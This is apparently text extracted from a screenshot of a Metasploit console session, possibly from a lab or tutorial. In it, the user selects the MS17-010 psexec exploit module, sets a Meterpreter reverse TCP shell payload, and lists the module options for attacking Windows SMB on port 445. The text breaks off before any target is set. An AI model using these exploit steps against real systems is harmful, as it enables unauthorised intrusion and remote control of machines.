 msf6 exploit(windows/smb/ms17_010_eternalblue) > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank
auto)
NAMED_PIPES /usr/share/metasploit-framework yes List of named pipes to check
/data/wordlists/named_pipes.txt
RHOSTS yes The target host(s), range CIDR identifier, or host
e with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pr
listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (AD
C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username